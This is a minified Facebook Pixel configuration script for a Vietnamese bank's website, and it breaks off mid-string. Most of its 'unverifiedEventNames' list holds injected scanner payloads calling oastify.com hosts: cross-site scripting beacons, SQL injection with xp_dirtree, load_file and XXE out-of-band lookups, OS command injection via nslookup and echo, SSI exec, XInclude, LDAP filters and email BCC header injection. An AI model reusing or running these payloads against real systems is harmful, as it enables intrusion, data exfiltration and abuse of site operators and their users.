return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("266901407102251", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("266901407102251", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("266901407102251", "IWLParameters", true);
fbq.set("iwlExtractors", "266901407102251", []);
config.set("266901407102251", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("266901407102251", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("266901407102251", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("266901407102251", "ProhibitedSources", true);
config.set("266901407102251", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["Lastname","Firstname"]},"CustomizeProduct":{"cd":[],"url":["Firstname","Lastname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("266901407102251", "UnwantedData", true);
config.set("266901407102251", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("266901407102251", "IABPCMAEBridge", true);
config.set("266901407102251", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("266901407102251", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("266901407102251", "ESTRuleEngine", true);
fbq.set("estRules", "266901407102251", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-2"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"764668385216466"}]);
config.set("266901407102251", "eventValidation", {"unverifiedEventNames":["javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/xijq0nuxl2tzml8v876blv14uv0oognfb72vtlgc41X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/334wltf368e57rt1tdrh61maf1lu9m8lwdm1dr0io7\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myjv7nybp1cs0hX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/4z4xhub429a63sp2peni22ibb2hv5n2kqcg07quhi6\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/xijq0nuxl2tzml8v876blv14uv0oogj971xpofb6zv\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myhr5jw7nxaoydX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/qvpjdg7qyv6szelol0j4yoex7odh19vdj5at1joaczX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/q6xjogiq9vhsaewow0u49opxioohc96du5ktbjyamz\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/ehz7z4tekjsgl27c7o5skc0ltcz5nxhw5owcn2atyiX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9292kze95edb6xs7sjqn57lge7k08s2rqjg77xuoid\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/9eo2wzq9hepbix474j2nh7xgq7w0ksek2ct0kq7hv6X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/bkz421wbngvdoza9al8pn93iw922qujy7qyep4cv0kX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/k5qdnahk8pgm98vivuty8iorhinbb35vtnjba1xslh\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/oa2hsemodtlqec0m0yy2dmtvmmsfg79bx3nreh18px\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/hj4a17vhmmujn59f9r7vmf2ovf18p0iz6rxfo5bwzlX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/zx0sfp9z04811nnxn9ld0xg69xfq3iwhk9ax1noec3\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/rd8kvhprgwothf3p3115gpwyppvijac30vqjh940sp\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/tgdmyjstjyrvkh6r6347jrz0srykmcf53xullb82wrX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/446xmug479f68su2uesi72nbg2mvan2eq6hu8kvbj0X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9is20zu9letbmx878j6nl71gu700osgj4buzlp8gw5\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/e2h7k4ee5jdg62scsoqs5clleck58wcn0fq3ht4ks9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/wggpymswj1rykk6u664ajuz3suynmeq5ex5lwbj27rX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/hh2az7thkmsjl57f7r5vkf0otfz8nzpwdo3cu2ht5i\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/2jmv1sv2m7u4nq909c7gm029v01tpkrhf96xxnke83X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/1giuyrs1j6r3kp6z6b4fjzz8szysmjfc34tski79vy\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/67bzpwj6abi8bux4xgvka4qdj4pxdo6hu9lxcnzen3X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/b4g4m1gb7gfd8zu9ulsp79nig9m2a5ft7jvalxcl1\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fex8w5qfhkphi34d4p2thdxmqdw6k9pxho5fv2mqbX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/yoqr6o0yr3z0smewe8ccrw750w6puin6fw3ntaky9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/swslei8szx7u0gmqm2k6zqfz8qej2cv0nrbi15sthX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","wttpbm5ww14yxkjuj6hawuc35ubnzfyem6eu5ksbg0","7ck0uxo7fcn9gv252h0lf5veo5uyiqfn3fv3mt9kx9","xjkq1nvxm2uznl9v977bmv24vv1opgk9810prfe62v","kg4dyaskjprmk86i6u4yjizrsiybm3g74zwnnda4yt","bix401ublgtdmz898l6pl91iu902ouit6ly9pzcq0f","176uprj1a6i3bpxzxbvfazq8jzpsdk6ougm4du0loa","5bhytvn5eam7ft131fzje3ucn3twhobgz8rwim5dt2","086tqqk0b5j2coyyyawebyr7kyqrej7cv4nsei19py","wwwpem8wz17y0kmum6kazuf38uen2fvej6bu2kpbd0","ywyreo8yz3700mmwm8kczwf58wep2hu8i0ao1eo5cu","k4pdmagk7pfm88uiuusy7inrgimba2et2lu9lz8qwf","w41pmmgw71fy8kuuu6sa7un3gumnaecb03srjh68ux","jh4cz9tjkosll77h7t5xkh0qthzan1gu4mwan0aryg","8js11yv8mduanw969i7mm62fv61zp2uqmia90wrkg","1dfuvrp1g6o3hp3z3b1fgzw8pzvsjlc941ssif93y","7s0n471fgr)(objectClass=*","m6uf1boxsx)(!(objectClass=*)","PageView' and 9353=9353--","\u003Catf xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/t71mpjjtayivbhxrx3v7arq0jrpkdccb0co3eq5eu.oastify.com\/foo\"\/>\u003C\/atf>","PageView\r\nBCC:vkjo2lwvn0vxojata589nt32wt2mqepdd56txjka8z\u0040oastify.com\r\nwfj: w","PageView>\r\nBCC:2dgvvsp2g7o4hq303c1gg0w9p0vtjlik6c00rqeh26\u0040oastify.com\r\nuxm: n","PageView&echo vyhzxk66zy jvu73guyds&","PageView\"|echo nxrj8v407q 6loe9z20kv ||","\"-->'-->`-->\u003C!--#set var=\"cnm\" value=\"bml441ybpg\"-->\u003C!--#set var=\"epo\" value=\"don6630dri\"-->\u003C!--#echo var=\"cnm\"-->\u003C!--#echo var=\"epo\"-->\u003C!--#exec cmd=\"nslookup -q=cname y98rrolyc3k0dmzwz8xccws5lwrpfheg280wrmed22.oastify.com\" -->","PageView'|echo 1kf7dtuinm 9zec01in7r #xzwx","PageView'+(function(){if(typeof qbt5e===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qbt5e=1;}}())+'","\u003Crcd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m7ay0lr9g.oastify.com\/rcd.xsd\">rcd\u003C\/rcd>","pot010vryz","PageView' and 4250=4253--","PageView}}comcy'\/\"\u003Cnq87f","PageViewk31hr\u0025>klmfm'\/\"\u003Cftll6","PageView'\"`0&nslookup -q=cname wzzphmbw21ay3kpup6na2ui3buhn5f4esbg26pxdm.oastify.com.&`'","187uqrk1b6j3cpyzybwfbzr8kzqsekdj1bp2fp6dv.oastify.com","PageView|echo clxpuz62hl j46t2l9rdr||a #' |echo clxpuz62hl j46t2l9rdr||a #|\" |echo clxpuz62hl j46t2l9rdr||a #","http:\/\/nh8gzdtnkssplb7l7x51kl0utlzen6m5avymo9fx4.oastify.com\/?PageView","nslookup -q=cname 9dn2vzp9geobhx373j1ng7wgp7v0jsir6k980ynpbe.oastify.com.&","PageView' and '7735'='7735","PageView53479504' or '6055'='6055","PageView' and '7825'='7833","PageView\u0025}s98zp'\/\"\u003Cp4j63","PageView49516493' or 5636=5641--","PageViewt31evftjre","PageView|nslookup -q=cname ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m3au0hr5g.oastify.com.&","PageView56369716' or 1045=1045--","PageView&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&'\\\"`0&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&`'","PageView54152363' or '5617'='5624","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jsfca94jvo3lw7ihitgxvhbq4haay2x1lsdg46rxfm.oasti'+'fy.com\\qlo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/3dhwvtp3g8o5hr313d1hg1wap1vujmil6oufk2bq0.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\smil4iyspxxuqgcqc2a6pq5zyq4jsbraf15pwfj67v.oasti'+'fy.com\\xjk'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\dev6w3qdhipfi14b4n2rhbxkqbw4kwjv7m9a00nrbg.oastify.com\\\\qqi'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/zjms1pvzm4u1nn9x997dmx26vx1qpiohcl0cqzhn6.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\suqlci6sxx5uygkqk2i6xqdz6qcj0bzan1qphf46sv.oastify.com\\\\zwo'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vpoo7l1vs00xtjftf5d9st821t7mveudi49s0in9by.oasti'+'fy.com\\nyk'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\ttqmbj5twy4vxhjrj3h7wrc05rbkzcybm2fq6gt7hw.oasti'+'fy.com\\ipj'; exec master.dbo.xp_dirtree \u0040q;--","wk5szcwj3c)(!(objectClass=*)","njpkwxzf6e)(objectClass=*","PageView\"|echo t3ds476d4s o0zf92oca9 ||","PageView'|echo mor8nk4dvq qvqa0o1skt #xzwx","\"-->'-->`-->\u003C!--#set var=\"yh2\" value=\"xg1qynsxj2\"-->\u003C!--#set var=\"0j4\" value=\"zi3s0puzl4\"-->\u003C!--#echo var=\"yh2\"-->\u003C!--#echo var=\"0j4\"-->\u003C!--#exec cmd=\"nslookup -q=cname k3odlafk6pem78titury6imrfilb9360ussgj66xum.oastify.com\" -->","\u003Cvmn xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/0eftwqq0h5p2io4y4a2ehyx7qywrkjhg5ht8jvajz.oastify.com\/foo\"\/>\u003C\/vmn>","PageView\r\nBCC:yacrsomyd3l0em0w08ycdwt5mwspghde16uulk8bw0\u0040oastify.com\r\nbpu: z","PageView>\r\nBCC:kk8d2awknpvmo8aiau8yni3rwi2bq3n0bs5gw6jx7m\u0040oastify.com\r\nuhc: i","PageView\u0025}m1l0a'\/\"\u003Cuczke","PageView'+(function(){if(typeof fzovk===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);fzovk=1;}}())+'","PageView&echo ofjbs26h8m ph5gmrvfui&","PageView' and 8163=8164--","\u003Cjtw xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/iwibe88izn7k06mgmskwzgfp8ge921zynybp1cs0h.oastify.com\/jtw.xsd\">jtw\u003C\/jtw>","PageView|echo ww1l6333w9 xplgqc2vnn||a #' |echo ww1l6333w9 xplgqc2vnn||a #|\" |echo ww1l6333w9 xplgqc2vnn||a #","PageView66169530' or 7804=7804--","PageViewhm905pg38k","PageView33430363' or '5420'='5420","PageView'\"`0&nslookup -q=cname 88e1qyk8bdjacwy6yiwmb6rfk6qzerbozlncdz4nt.oastify.com.&`'","PageView}}ol1mj'\/\"\u003Ck0qoq","PageViewsw3p9\u0025>x329v'\/\"\u003Cy662k","PageView|nslookup -q=cname xvwqdn7xy26zzllvl7jbyve47vdo1gydm9a00nrbg.oastify.com.&","http:\/\/255vnsh287g49qv0vctg80o9h0ntbl8iw8kzam1aq.oastify.com\/?PageView","PageView' and 5903=5903--","PageView' and '6659'='6660","nslookup -q=cname e5k7n4he8jgg92vcvots8colhcn5bx8uwnzbq1ds1h.oastify.com.&","PageView43766591' or '5081'='5085","jlgq33csw0","PageView' and '2511'='2511","PageView95138864' or 1030=1037--","8061iyc83dba4wq6qiom36jfc6iz6r3orgf75uwil.oastify.com","PageView&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&'\\\"`0&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&`'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/7160jxd74cc95vr5rhpl45ked5jy7q4nsqgh64xsm.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\rwrkeh8rzw7t0fmpm1k5zpfy8pei2az7nyem5cs3gs.oasti'+'fy.com\\uqp'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\jbyct9njeomlf71h1tzxehuqnhtah2ez2q4ev4iv6k.oastify.com\\\\wjx'))","PageView'+(select load_file('\\\\\\\\j0kci9cj3obl47qhqtox3hjqchia623zrquel48vwk.oastify.com\\\\cti'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/gau9s6mgdllie40e0qyudetnmes7gzdw10prfe62v.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\n0ogidcn3sbp4bqlqxo13ljuclie6633ruhi88vzjo.oasti'+'fy.com\\wkz'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\u72npkjuaziwbixsx4v8asq1jsplddaay1qphf46sv.oasti'+'fy.com\\quy'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8552ttmhd70yon.oasti'+'fy.com\\oeo'; exec master.dbo.xp_dirtree \u0040q;--","PageView'|echo zbh7lfmdjf k65j97gaim #xzwx","59uigynxat)(!(objectClass=*)","PageView>\r\nBCC:ybdrtonye3m0fm1w18zcewu5nwtphhca02uqlg87ww\u0040oastify.com\r\nehp: o","jlx6m09vji)(objectClass=*","PageView\r\nBCC:b1d4j1db4gcd5zr9rlpp49kid9j27u2nqfj3atxkl9\u0040oastify.com\r\njsw: d","PageView&echo ronbvmiiuz yjqyy1zx50&","\u003Cqxa xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/8kt12yw8ndvaowa6ai8mn63fw62zqrlk9kxbnyem3.oastify.com\/qxa.xsd\">qxa\u003C\/qxa>","PageView'+(function(){if(typeof kn8nj===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);kn8nj=1;}}())+'","PageViewvuu787dbh2","PageView' and '3123'='3127","\u003Cmbd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/vrqo9l3vu02xvjhth5f9uta23t9mxes7g84zumlaa.oastify.com\/foo\"\/>\u003C\/mbd>","PageView' and '9035'='9035","PageView}}wcd1m'\/\"\u003Ci5x31","PageView34679118' or 4834=4834--","l1qxeu2afy","PageView\u0025}a103t'\/\"\u003Cdkgp5","PageView69066519' or 8278=8284--","PageView' and 6108=6114--","PageView\"|echo 3wi6dj2tdk zwr4s59hrq ||","PageViewpnuov\u0025>v19j5'\/\"\u003Cap2hc","\"-->'-->`-->\u003C!--#set var=\"t6p\" value=\"s5olnihs8x\"-->\u003C!--#set var=\"v8r\" value=\"u7qnpkjuaz\"-->\u003C!--#echo var=\"t6p\"-->\u003C!--#echo var=\"v8r\"-->\u003C!--#exec cmd=\"nslookup -q=cname fsb8a54fvk3hw3idipgtvdbm4da6yytrhjf76xtohd.oastify.com\" -->","PageView13077446' or '6405'='6410","PageView86423019' or '7831'='7831","PageView&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&'\\\"`0&nslookup -q=cname z11sjpdz44c15nrxr9pd4xk6dxjq7i2bq6ex4kv8k.oastify.com.&`'","vjio1lvvm0uxnj9t9579mt22vt1mpek78zwqmdd12.oastify.com","PageView|echo y5pwhdq22k 1bh1svotkl||a #' |echo y5pwhdq22k 1bh1svotkl||a #|\" |echo y5pwhdq22k 1bh1svotkl||a #","http:\/\/vjio1lvvm0uxnj9t9579mt22vt1mpek78xwombdz2.oastify.com\/?PageView","nslookup -q=cname rb6kthnrewmtff1p11z5epuynptihac30w3kuah15q.oastify.com.&","PageView|nslookup -q=cname 3quw8t23t815urg1gdeht19a218uwmrffb32tpkd9.oastify.com.&","PageView'\"`0&nslookup -q=cname ysurao4yv330wmiwi8gcvwb54wapyhtah75yvlm9b.oastify.com.&`'","PageView' and 9880=9880--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\x86qqnkxb2jzclyvy7wbbvr4kvqoeg99x0qohe45su.oasti'+'fy.com\\jsr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\w30plmfw61ey7ktut6ra6um3fuln9f48szknbdy4mt.oasti'+'fy.com\\quo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/jk7c29wjnovlo7ahat8xnh3qwh2aq2lv9yxpnce03.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)","(select load_file('\\\\\\\\547ymvg57af78tu3ufsj73ncg3mwao5ht8vwmm9dx2.oastify.com\\\\tmk'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\w0xpimcw31by4kquq6oa3uj3cuin6f18pzfn6dt4ht.oasti'+'fy.com\\brz'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\0ijt0qu0l5t2mo8y8a6ely17uy0rojjc73yrphc80x.oasti'+'fy.com\\kfz'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\eew7w4qehjpgi24c4o2shcxlqcw5kxfq3h65xvkm8b.oastify.com\\\\xil'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 dwkjt SYSTEM \"http:\/\/nc3gudonfsnpgb2l2x01flvuoluei6dz13pufh65v.oasti'||'fy.com\/\">\u0025dwkjt;]>'),'\/l') from dual)||'","h4t96z9em5)(!(objectClass=*)","uxjdbg2jq6)(objectClass=*","PageView'|echo mqcoyrt9bz z7cjhn6kdg #xzwx","PageView27485807' or 6131=6131--","PageViewypocs\u0025>cya55'\/\"\u003Cp1h7p","PageView\r\nBCC:8061iyc83dba4wq6qiom36jfc6iz6r0vonhb81vsjh\u0040oastify.com\r\nuck: c","\"-->'-->`-->\u003C!--#set var=\"wn6\" value=\"vm5o4lyvp0\"-->\u003C!--#set var=\"yp8\" value=\"xo7q6n0xr2\"-->\u003C!--#echo var=\"wn6\"-->\u003C!--#echo var=\"yp8\"-->\u003C!--#exec cmd=\"nslookup -q=cname i9sbr8licnkkd6zgzsxwcgsplgr9f195xxvlmb92xr.oastify.com\" -->","PageView\"|echo llxot3yza1 7bn88ay8ly ||","\u003Cdxt xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uljn3kxuozwwpibsb498os41xs3lrdlh9hx8nvej3.oastify.com\/dxt.xsd\">dxt\u003C\/dxt>","PageView'+(function(){if(typeof wyyl3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wyyl3=1;}}())+'","\u003Coyr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/lujecb6lxq5ny9kjkvizxjds6jcc04u8i960wnnbc.oastify.com\/foo\"\/>\u003C\/oyr>","PageView&echo 6qwuaszbck hzgbfew6sh&","PageView\u0025}bicny'\/\"\u003Cawdhv","PageView>\r\nBCC:9lv23zx9oewbpxb7bj9no74gx730rslw9o3cu2ht5i\u0040oastify.com\r\noop: z","PageView&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&'\\\"`0&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&`'","PageView58673080' or 7773=7780--","PageView' and 6858=6858--","PageView}}rf8fu'\/\"\u003Cu7v5x","PageView16096868' or '7097'='7098","413xjud449c65sr2repi42kbd2jv7n1rpjda3xulj.oastify.com","PageViewgcozbxwgt1","http:\/\/hxiaf79h0m8j15nfnrlv0fgo9ff830x4lu9lz8qwf.oastify.com\/?PageView","nslookup -q=cname i4nbm8gi7nfk86ugussw7gnpggm9a145syvmmc93xs.oastify.com.&","PageView|echo r0r6hc2u0v w8bgyub81d||a #' |echo r0r6hc2u0v w8bgyub81d||a #|\" |echo r0r6hc2u0v w8bgyub81d||a #","PageView68885558' or '3994'='3994","PageView' and '4491'='4491","PageView'\"`0&nslookup -q=cname nc3gudonfsnpgb2l2x01flvuoluei6ca07oyel59u.oastify.com.&`'","hflublg7fx","PageView|nslookup -q=cname cxd5f29c0h8e10nanmlq0agj9af33vxzlv9mz9qxf.oastify.com.&","PageView' and '1875'='1882","PageView' and 9419=9427--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\ik6b28winnvko6agas8wng3pwg29q1k58w0krae12q.oasti'+'fy.com\\owu'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8529q0ho8ev5ju.oasti'+'fy.com\\xji'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM \"http:\/\/l4qembgl7qfn89ujuvsz7jnsgjmca448scg36qxem.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\s70lpijsaxiubgxqx2v6aqqzjqpjdb7fv6luckzbn0.oasti'+'fy.com\\vxd'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\7u20cx67xc59yvk5khilx5de65cy0quuilk9bzyqmf.oastify.com\\\\udu'))","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM 